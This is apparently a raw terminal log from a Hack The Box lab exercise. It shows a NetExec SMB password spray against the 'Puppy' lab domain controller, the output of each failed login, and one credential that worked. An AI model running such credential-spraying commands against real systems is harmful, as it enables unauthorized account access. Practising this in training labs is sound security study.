 SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
~/hack-the-box/machines/lab/puppy-medium ➤ nxc smb 10.10.11.70 -u user-export -p password_keepass.txt bruteforce --continue-on-success git:master*
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:JamieLove2025! STATUS_LOGON_FAILURE